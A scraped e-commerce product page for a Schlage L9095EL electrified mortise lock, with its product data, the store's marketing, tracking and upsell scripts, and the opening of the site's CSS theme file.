	        "description": "L9095EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, DOUBLE CYLINDER OVERRIDE  Both knobs/levers continuously locked (EL) or unlocked (EU) by 12V or 24V DC; Latchbolt retracted by either key; Auxiliary latch deadlocks latchbolt when door is closed; EL: Switch or power failure unlocks both knobs/levers and allows knob/lever to retract latchbolt; EU: Switch or power failure locks both knobs/levers.   Schlage L SERIES OVERVIEWThe Schlage L Series has long been the benchmark for mortise locks. The L Series is more than strength and security &ndash; it offers tremendous flexibility to allow it to meet the needs of most every application. Over 55 functions, 35 lever and knob designs, eight different roses and escutcheons, and a multitude of prep options are just the beginning.180 degree visibility indicators, advanced motor-driven electrified functions, a universal lock case that supports 10 different functions, and the ability to suite across tubular, exit device, and multipoint locks allow the Schlage L Series to integrate seamlessly into any environment.  FEATURES &amp; BENEFITSSecurity  Exceeds ANSI/BHMA Grade 1 Security and Operational standards Deadbolt functions include anti-saw pin in bolt to prevent cut-through Security blocking hub prevents lock picking by removing levers  Function availability and compatibility  55+ standard functions (custom functions are also available) Universal lock case allows 10 functions to be created from a single lock body Electrified locks auto detect 12V/24V DC, have customer-selectable EL/EU, and offer advanced features like: RX, DPS, latchbolt monitor and deadbolt monitor for application flexibility while offering leading energy efficiency  Aesthetics  14 finishes 33 lever, two knob, five rose and three escutcheon designs Locking lever bushing eliminates exposed screws on inside levers All levers suite with Von Duprin exit devices, along with related L Series products LE, LM9200, LM9300 and LT  Options  Exclusive 180&deg; visibility indicator Vandlgard&reg; free-wheeling outside trim option is available on most functions, including electrified Expansive options portfolio, including different door thickness, finish/trim combinations, tactile warning, anti-microbial coatings, etc. New Gold Standard ligature resistant trim for behavioral health applications   AVAILABLE L SERIES FUNCTIONSView the Schlage L Series catalog for descriptions of all available functions.  CERTIFICATIONS &amp; TESTINGView the Schlage L Series catalog to see all specifications and certifications.Certifications  Meets BAA (Buy American Act) L9000: tested and certified under ANSI/BHMA A156.13, Grade 1 Security and Operational UL listed for 3-hour fire door (except L9076 and L9077) With interchangeable core cylinders: Grade 2 security With concealed shell cylinder: A156.13 Grade 1 operational and security ANSI/ASTM F476-76 Grade 40, UL listed L400: tested and certified under ANSI/BHMA A156.36 Grade 1 California Referenced Standards Code: all levers with a return to door of 1/2\" (64 mm) or less comply UL/cUL listed for A label single doors, 4' x 10' and pairs 8' x 10'; letter F and UL symbol on latch front indicate listing Electrified functions are UL19X listed for single-point locking applications UL437 listed locking cylinder optional: specify Primus 20-500 Series cylinder Miami-Dade NOA's and Florida Building Commission Listings Meet ADA requirements  DOWNLOADS &amp; RESOURCES  Schlage L Series Catalog Schlage L Series Electrified Data Sheet NEW! Schlage HSLR High Risk Ligature Resistant Trim Data Sheet Schlage SL1/SK1 Ligature Resistant Trim Data Sheet Schlage L Series 180 Indicator Data Sheet Schlage M Collection Levers Data Sheet Decorative Levers Brochure Securing Your School - Door Hardware Solutions for Education Allegion Connect Data Sheet Classroom Upgrade Kits   Technical resources  Schlage L Series Service Manual Schlage L Series Templates L Series Universal Transformation Guide",
	        "sku": "L9095ELP 06A 625",
	        "mpn": "",
	        "url": "https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/",
	        "offers": [
	        {
	        	"@type": "Offer",
	            	"price": "1182",
	            "priceCurrency": "USD",
	                "availability": "https://schema.org/InStock",
	                "url": "https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/",
	                "priceValidUntil": "2026-04-17"
	        }
	    	]
		    }

				]}
			</script><script data-cfasync="false" type="text/javascript" id="seokart-rich-snippets-javascript">
			"use strict";
			var seokart=seokart||{};
			seokart.cleanUp=function(s){
							window.addEventListener(
							"load",function(e){
							if(s.removeMicrodata)for(var i=document.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),t=0;t<i.length;++t)
							{var r=i[t];
							r.removeAttribute("itemprop"),r.removeAttribute("itemscope"),r.removeAttribute("itemtype"),r.removeAttribute("itemid"),
							r.removeAttribute("itemref")
							}

							if(s.removeJsonLd)for(var o=document.querySelectorAll("script[type='application/ld+json']"),
							p=0;p<o.length;++p)
							{
							var a=o[p],f=!0,m=a.getAttribute("id");
							if(m&&s.removeJsonLdRegexExcludeIdPatterns)for(var n=0;n<s.removeJsonLdRegexExcludeIdPatterns.length;++n)new RegExp(s.removeJsonLdRegexExcludeIdPatterns[n]).test(m)&&(f=!1);

							var c=a.getAttribute("class");
							if(c&&s.removeJsonLdRegexExcludeClassPatterns)for(var d=0;d<s.removeJsonLdRegexExcludeClassPatterns.length;++d)new RegExp(s.removeJsonLdRegexExcludeClassPatterns[d]).test(c)&&(f=!1);f&&a.parentNode.removeChild(a)


							}
							}
							)
							};


							seokart.cleanUp({
							removeMicrodata:true,removeJsonLd:false,removeJsonLdRegexExcludeIdPatterns: ['^seokart-schema-.*$'],
							removeJsonLdRegexExcludeClassPatterns: ['^seokart-.*$']});


								</script><script class="smile-bigcommerce-init"
  src="https://js.smile.io/v1/smile-bigcommerce.js"
  data-channel-key="channel_9WFHm5i4P54C1gc6eYUR8ubd"
></script>
<script>
var el = document.getElementById('customerGated');
if(el) {   
el.remove();
}
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRGHQ2S');</script>
<!-- End Google Tag Manager --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

<script>

var v2_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="ult-upsell-native-block" style="display: none;">
        
</div>`

var v2_bundle_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="ult-upsell-native-bundle-block" style="display: none;">
        
</div>`

var v2_qty_discount_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="ult-upsell-native-qty-discount-block" style="display: none;">
        
</div>`

var v2_purchase_crosssell_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="purchase-crosssell-block" style="display: none;">
        
</div>`

var v2_purchase_product_recommendation_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="purchase-product-recommendation-block" style="display: none;">
        
</div>`

var v2_in_cart_crosssell_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="in-cart-crosssell-block" style="display: none;">
        
</div>`

var v2_in_cart_recommendation_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="in-cart-product-recommendation-block" style="display: none;">
        
</div>`

var v2_product_id = $("input[name='product_id']").val()
var v2_store_hash = "kyyt8tlqvd";
var v2_product_qty = 1;
var v2_trigger_product_variant_id = 0;
var v2_trigger_product_variants = [];
var v2_offer_id = null;
var v2_cart_id = '';
var v2_cart_items = [];
var v2_hasOffer = false;
var v2_apiUri = "https://recommender.peasisoft.com";
var v2_position = 0;
var v2_offer_showed = false;
var v2_trigger_product_ids = [];
var v2_products_in_cart = [];
var v2_offer_type_arr = [];
var v2_trigger_variant_ids = [];
var v2_req_data;
// var currency = '$';
var v2_trigger_clicked = false;
var v2_loading = true;
// task currency
var v2_currency_code = "";
var v2_currency = {
    token_location: "left",
    token: "$",
    decimal_token: ".",
    thousands_token: ",",
    decimal_places: 2,
    is_transactional: true,
};
var v2_base_currency_code = "USD";
var v2_dest_currency_code = v2_base_currency_code;
var v2_rate = 1;
var v2_is_user_logged_in = 0;
var v2_token_user = ''

var v2_check_existed_page_crosssell = false;
var v2_check_existed_page_bundle = false;
var v2_check_existed_page_qty_discount = false;
var v2_check_existed_thank_product_recommendation = false;
var v2_check_existed_purchase_crosssell = false;
var v2_check_existed_in_cart_crosssell = false;
var v2_check_existed_in_cart_recommendation = false;

$(function() {
    var v2_start_time = new Date().getTime();
    if (window.location.pathname.includes("order-confirmation")) {
        //type 2 crosssell
        // type 4 product recommendation
        v2_offer_type_arr = [2, 4];
        v2_position = 3;
    } else if (window.location.pathname.includes("cart.php")) {
        v2_offer_type_arr = [2, 4];
        v2_position = 2;
    } else if(v2_product_id){
        // type 2 crosssell
        // type 3 bundle
        // type 5 qty discount
        v2_offer_type_arr = [2, 3, 5];
        v2_position = 1;
    }
    if (v2_position === 1) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-crossell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-together.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-discount_quantity.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
    } else if(v2_position === 3) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/list-product-thank.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/thank-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
    }else if(v2_position === 2) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-recommendation.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />')
    }
    v2_req_data = {
        id: v2_product_id,
        store_hash: v2_store_hash,
        position: v2_position,
        trigger_product_ids: v2_trigger_product_ids,
        products_in_cart: v2_products_in_cart,
        currency_code: v2_currency_code,
        screen_width: $(window).width(),
        is_user_logged_in: v2_is_user_logged_in,
        user_token: v2_token_user,
        trigger_variant_ids: v2_trigger_variant_ids,
        cart_items: []
    };

    $.getScript("https://recommender.peasisoft.com/storefront/js/popup-widget.js", () => {
        $.get({
            url: '/customer/current.jwt?app_client_id=ssearhvcx7ny3fefhmjhsqezf55stq1',
            success: function (response) {
                if(!response.includes("DOCTYPE")) {
                    v2_req_data.is_user_logged_in = 1
                    v2_req_data.user_token = response
                }
                getPopupContent();
            },
            error: function (error) {
                console.log('failed to get current user')
                console.log(error);
                getPopupContent();
            }
        })

        function getPopupContent(){
            console.log('get carts')
            $.get('/api/storefront/carts', function(cart_data) {
                if (cart_data && cart_data.length > 0) {
                    v2_cart_id = cart_data[0]['id'];
                    v2_cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"]);
                    v2_req_data.products_in_cart = v2_cart_items;
                    v2_req_data.trigger_product_ids = v2_cart_items.map(x => x.productId);
                    localStorage.setItem('v2_cart_items', v2_req_data.trigger_product_ids)
                    if (localStorage.getItem('v2_offer_showed')) {
                        return false
                    }
                    localStorage.removeItem('offer_showed')
                    v2_req_data.trigger_variant_ids = v2_cart_items.map(x => x.variantId);
                    localStorage.setItem('v2_variant_ids', v2_req_data.trigger_variant_ids);
                    localStorage.setItem('v2_cart_items_full', JSON.stringify(v2_cart_items))
                }
                if (v2_position === 3 && localStorage.getItem('v2_cart_items')) {
                    v2_req_data.trigger_product_ids = localStorage.getItem('v2_cart_items').split(",")
                    v2_req_data.products_in_cart = v2_req_data.trigger_product_ids.slice()
                    localStorage.removeItem('v2_cart_items')
                    v2_req_data.trigger_variant_ids = localStorage.getItem('v2_variant_ids').split(",")
                    localStorage.removeItem('v2_variant_ids')
                    if(localStorage.getItem('v2_cart_items_full')) {
                        v2_req_data.cart_items = JSON.parse(localStorage.getItem('v2_cart_items_full'))
                        localStorage.removeItem('v2_cart_items_full')
                    }
                }
                v2_dest_currency_code = $('.body').attr('data-currency-code');
                if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code !== v2_base_currency_code) {
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code === v2_base_currency_code) {
                    v2_dest_currency_code = v2_base_currency_code;
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else {
                    if (localStorage.getItem('v2_dest_currency_code') && localStorage.getItem('v2_dest_currency_code') !== v2_base_currency_code) {
                        v2_dest_currency_code = localStorage.getItem('v2_dest_currency_code');
                    } else {
                        v2_dest_currency_code = v2_base_currency_code;
                    }
                }
                v2_req_data.currency_code = v2_dest_currency_code;

                if ((v2_req_data.trigger_product_ids.length < 1 && v2_product_id == null) || v2_position === 0) {
                    console.log('Request data invalid. Request fail.')
                    v2_loading = false;
                    v2_hasOffer = false;
                    return false
                }
                v2_offer_type_arr.forEach(element => {
                    v2_req_data['type'] = element;
                    $.ajax({
                        url: v2_apiUri + "/api/popup-content",
                        headers: {
                            "Access-Control-Allow-Headers": "*"
                        },
                        type: "GET",
                        crossDomain: true,
                        data: v2_req_data,
                        dataType: "json",
                        success: function(res) {
                            v2_loading = false;
                            if (res.responseText) {
                                //set position of offer
                                if (window.location.pathname.includes("cart.php")) {
                                    v2_position = 2;
                                    $(`.${res.cartPageCrossSell}`).first().after(v2_in_cart_crosssell_block_html)
                                    res.cartPageRecommendationClassPosition == 'after' ? $(`.${res.cartPageRecommendation}`).first().after(v2_in_cart_recommendation_block_html) : $(`.${res.cartPageRecommendation}`).first().before(v2_in_cart_recommendation_block_html);
                                } else if (typeof v2_product_id !== "undefined") {
                                    res.productPageCrossSellClassPosition == 'before' ? $(`.${res.productPageCrossSell}`).first().before(v2_block_html) : $(`.${res.productPageCrossSell}`).first().after(v2_block_html);
                                    res.productPageBundleClassPosition == 'after' ? $(`.${res.productPageBundle}`).first().after(v2_bundle_block_html) : $(`.${res.productPageBundle}`).first().before(v2_bundle_block_html);
                                    res.productPageQtyDiscountClassPosition == 'after' ? $(`.${res.productPageQtyDiscount}`).first().after(v2_qty_discount_block_html) : $(`.${res.productPageQtyDiscount}`).first().before(v2_qty_discount_block_html);
                                } else if(window.location.pathname.includes("order-confirmation")){
                                    res.thankPageCrossSellClassPosition == 'after' ? $(`.${res.thankPageCrossSell}`).first().after(v2_purchase_crosssell_block_html) : $(`.${res.thankPageCrossSell}`).first().before(v2_purchase_crosssell_block_html);
                                    res.thankPageRecommendationClassPosition == 'after' ? $(`.${res.thankPageRecommendation}`).first().after(v2_purchase_product_recommendation_block_html) : $(`.${res.thankPageRecommendation}`).first().before(v2_purchase_product_recommendation_block_html);
                                }
                                if(res.templateName){
                                    let v2_subStrings = null;
                                    if(res && res.templateName){
                                        v2_subStrings = res.templateName.split("-");
                                    }
                                    if (!v2_subStrings || v2_subStrings.length < 1) {
                                        console.log("(NR) Error occured.");
                                        return false
                                    }
                                    if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_page_crosssell){
                                        $('#ult-upsell-native-block').html(res.responseText);
                                        v2_check_existed_page_crosssell = true;
                                    }else if(v2_subStrings[2] === 'bundle' && !v2_check_existed_page_bundle){
                                        $('#ult-upsell-native-bundle-block').html(res.responseText);
                                        v2_check_existed_page_bundle = true;
                                    }else if(v2_subStrings[1] !== 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_thank_product_recommendation){
                                        $('#purchase-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_thank_product_recommendation = true;
                                    }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_purchase_crosssell){
                                        $('#purchase-crosssell-block').html(res.responseText);
                                        v2_check_existed_purchase_crosssell = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_in_cart_crosssell){
                                        $('#in-cart-crosssell-block').html(res.responseText)
                                        v2_check_existed_in_cart_crosssell = true;
                                    }else if(v2_subStrings[2] === 'discount_quantity' && !v2_check_existed_page_qty_discount){
                                        $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                                        v2_check_existed_page_qty_discount = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_in_cart_recommendation){
                                        $('#in-cart-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_in_cart_recommendation = true;
                                    }
                                    v2_hasOffer = true;
                                    console.log("(v2) Found offer");
                                    v2_offer_id = res.offer_id
                                    v2_product_id = res.trigger_product_id
                                    v2ShowOfferBlock(v2_subStrings[1], v2_subStrings[2]);
                                }
                            }
                            console.log("(v2) Load completed. Request time: ", new Date().getTime() - v2_start_time);
                        },
                        error: function(res) {
                            v2_loading = false;
                            let v2_subStrings = null;
                            if(res && res.templateName){
                                v2_subStrings = res.templateName.split("-");
                            }
                            if (!v2_subStrings || v2_subStrings.length < 1) {
                                console.log("(NR) Error occured.");
                                return false
                            }
                            if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell'){
                                $('#ult-upsell-native-block').html(res.responseText);
                            }else if(v2_subStrings[2] === 'bundle'){
                                $('#ult-upsell-native-bundle-block').html(res.responseText);
                            }else if(v2_subStrings[2] === 'product_recommendation'){
                                $('#purchase-product-recommendation-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell'){
                                $('#purchase-crosssell-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell'){
                                $('#in-cart-crosssell-block').html(res.responseText)
                            }else if(v2_subStrings[2] === 'discount_quantity'){
                                $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation'){
                                $('#in-cart-product-recommendation-block').html(res.responseText);
                            }
                            console.log("(v2) Error occured. Request time: ", new Date().getTime() - v2_start_time);
                        },
                    });
                })
            })
        }
    })
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ZenSupply",
  "url": "https://zensupply.com",
  "logo": "https://zensupply.com/logo.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-877-560-7886",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": "English"
    },
    {
      "@type": "ContactPoint",
      "telephone": "+1-877-719-1327",
      "contactType": "WhatsApp Support",
      "availableLanguage": "English",
      "contactOption": "TollFree"
    }
  ]
}
</script>
<script type="text/javascript">
_linkedin_partner_id = "7181788";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<script defer>window.RCBCPLLLDATA = {"storeHash":"kyyt8tlqvd","apiDomain":"https:\/\/password-less-login-link.bigcommerce.apps.redchamps.com","enabled":"1","btnLabel":"Send me a sign-in link instead","modalTitle":"Password Less Login","modalDescription":"Please enter your email to receive the login link","emailFieldTitle":"Email","getLinkBtnText":"Get Login Link","getLinkBtnProgressText":"Generating Link. Please wait..","successMessage":"Success! Email sent with a single use login link.","errorMessage":"customer account doesn't exist with provided email. Please create one first.","extraPasswordLessLoginBtnClasses":null,"extraInputClasses":null}; window.customPasswordLessLoginBtnTargets = undefined</script><script defer src='https://apps.redchamps.com/build/assets/password-less-login-link-DNbn9CCa.js'></script>
                <script defer>
                    let paswordLessLoginHead  = document.getElementsByTagName('head')[0];
                    let paswordLessLoginLink  = document.createElement('link');
                    paswordLessLoginLink.rel  = 'stylesheet';
                    paswordLessLoginLink.type = 'text/css';
                    paswordLessLoginLink.href = 'https://apps.redchamps.com/build/assets/modal-BvR8A3xj.css';
                    paswordLessLoginLink.media = 'all';
                    paswordLessLoginHead.appendChild(paswordLessLoginLink);
                </script><script type="module" src="https://cdn.jsdelivr.net/npm/@mobiloud/ml-smart-banner@latest/dist/ml-smart-banner.min.js"></script>

<style>
  h4.ml-smartBanner__title {
    color: #ffffff !important;
  }
</style>

<script>
  const SBoptions = {
    fontFamily: `"Source Sans Pro", "Arial", sans-serif`,
    fallbackFontFamily: 'sans-serif',
    appName: 'CP',
    textColor: '#ffffff',
    buttonColor: '#ffffff',
    buttonText: 'Download',
    buttonTextColor: '#42a848',
    iconUrl: 'https://play-lh.googleusercontent.com/IQ4gq4KQXjITiEU_yYLTwBvyjUdeQfk0yE3RAtBI8pz7Xy-ARdBNPWJ1CctJVh8-IgMLIDobWHOmitrnCUDEiw=w480-h960-rw',
    textHeading: 'Download our App!',
    textDescription: 'Get it now, download today',
    bannerColor: '#42a848',
    linkIos: 'https://apps.apple.com/us/app/zensupply-com/id6756304085',
    linkAndroid: 'https://play.google.com/store/apps/details?id=com.ZenSupply.android',
    position: 'top',
    animation: 'fadeIn',
    display: 'onLoad',
    radius: '0',
    delay: 0,
    shadow: true,
    useSession: true,
    zindex: 999999
  };

  function addSmartBanner() {
    if (!deviceData.isMobile || deviceData.isCanvas) {
      return;
    }
    new SmartBanner(SBoptions).init();
  }

  window.addEventListener('load', addSmartBanner);
</script><script>fbq('track', 'ViewContent', {"content_ids":["7480"],"content_type":"product_group","currency":"USD","value":1182.0}, {"eventID":"f01ff21a-d955-451e-919d-1c264ccdddfd"});</script>

        <script>
            window.ZenParts = {"version": "v1", "graphQLToken": "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3plbnN1cHBseS5jb20iXSwiZWF0IjoxNzY4ODI2Njg5LCJpYXQiOjE3Njg2NTM4ODksImlzcyI6IkJDIiwic2lkIjoxMDAxNzEwNzEyLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.yjFD6s_VAhAQ2DKHGROioh0DrFzdAxzwfGxKi3TOBsbwZZODkL1CUPTN0VykqDh4bAqbBhmI_UMvHONiABgkjw"};
        </script>


    </body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRGHQ2S" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

</html>

<script type="text/javascript"> var _learnq = _learnq || [];  var item = { Name: "Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC", ProductID: "7480", ImageURL: "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1", URL: "https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/", Brand: "Schlage", Price: "1182", CompareAtPrice:"1993" };  _learnq.push(['track', 'Viewed Product', item]);  _learnq.push(['trackViewedItem', { Title: item.Name, ItemId: item.ProductID, Categories: item.Categories, ImageUrl: item.ImageURL, Url: item.URL, Metadata: { Brand: item.Brand, Price: item.Price, CompareAtPrice: item.CompareAtPrice } }]); </script>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/css/theme-26e3a3f0-c714-013e-7fd6-36015c9efdd8.css
body_size: 63670
content:
@charset "UTF-8";
input:focus,
button:focus,
textarea:focus,
select:focus,
details:focus,
[href]:focus,
[tabindex]:not([tabindex="-1"]):focus,
[contenteditable="true"]:focus {
  outline: 0px dashed #efefef !important;
  outline-offset: 1px !important; }

input:focus + label {
  outline: 0px dashed #efefef !important;
  outline-offset: 1px !important; }

meta.foundation-version {
  font-family: "/5.5.3/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 551px)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:551px)/";
  width: 551px; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:551px) and (max-width:801px)/";
  width: 551px; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:801px)/";
  width: 801px; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:801px) and (max-width:1261px)/";
  width: 801px; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:1261px)/";
  width: 1261px; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:1261px) and (max-width:1681px)/";
  width: 1261px; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:1681px)/";
  width: 1681px; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

.d-none {
  display: none !important; }

.relative {
  position: relative; }

.u-block {
  display: block !important; }

.u-inlineBlock {
  display: inline-block !important;
  max-width: 100% !important; }

.u-hidden {
  display: none !important; }

.u-hiddenVisually {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.is-srOnly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.u-textAlignCenter {
  text-align: center !important; }

.u-textAlignLeft {
  text-align: left !important; }

.u-textAlignRight {
  text-align: right !important; }

.u-textBreak {
  word-wrap: break-word !important; }

.u-textInheritColor {
  color: inherit !important; }

.u-textKern {
  text-rendering: optimizeLegibility !important;
  font-feature-settings: "kern" 1 !important;
  font-kerning: normal !important; }

.u-textLead {
  line-height: 1.6 !important;
  font-size: 1.1em !important; }

.u-textNoWrap {
  white-space: nowrap !important; }

.u-textTruncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
  word-wrap: normal !important; }

.u-fontSmoothing {
  -moz-osx-font-smoothing: grayscale !important;
  -webkit-font-smoothing: antialiased !important; }

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
